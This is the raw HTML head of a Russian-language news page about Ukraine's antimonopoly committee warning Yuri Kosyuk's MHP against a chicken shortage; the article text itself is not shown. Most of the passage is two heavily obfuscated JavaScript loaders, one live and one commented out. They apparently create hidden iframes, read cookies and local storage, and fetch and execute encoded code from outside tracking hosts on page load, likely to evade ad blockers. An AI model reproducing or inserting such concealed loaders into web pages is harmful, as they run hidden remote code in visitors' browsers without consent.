

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2020/04/10/amku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny/
body_size: 43925
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Антимонопольный комитет предоставил группе &quot;Мироновский хлебопродукт&quot; обязательные для рассмотрения рекомендации для недопущения ограничения продажи курятины на внутреннем рынке"/>
<link rel="canonical" href="https://oligarh.media/2020/04/10/amku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины - Олигарх" />
<meta property="og:description" content="Антимонопольный комитет предоставил группе &quot;Мироновский хлебопродукт&quot; обязательные для рассмотрения рекомендации для недопущения ограничения продажи курятины на внутреннем рынке" />
<meta property="og:url" content="https://oligarh.media/2020/04/10/amku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="АМКУ" />
<meta property="article:tag" content="Мироновский хлебопродукт" />
<meta property="article:tag" content="МХП" />
<meta property="article:tag" content="экономика" />
<meta property="article:tag" content="Юрий Косюк" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2020-04-10T09:03:29+03:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2020/04/Kosyuk.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2020/04/Kosyuk.jpg" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="413" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Антимонопольный комитет предоставил группе &quot;Мироновский хлебопродукт&quot; обязательные для рассмотрения рекомендации для недопущения ограничения продажи курятины на внутреннем рынке" />
<meta name="twitter:title" content="АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2020/04/Kosyuk.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2020/04/10/amku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
